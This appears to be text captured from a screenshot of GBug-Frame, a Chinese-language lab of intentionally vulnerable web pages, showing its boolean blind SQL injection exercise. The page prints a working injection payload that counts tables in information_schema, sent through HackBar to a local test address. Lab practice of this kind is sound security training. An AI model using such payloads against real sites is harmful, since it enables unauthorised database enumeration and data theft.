 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT COUNT(table_name) FROM
information_schema.tables WHERE table_schema='gbug')=6)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema='gbug')=6)
Post data Referer User Agent Cookies Clear All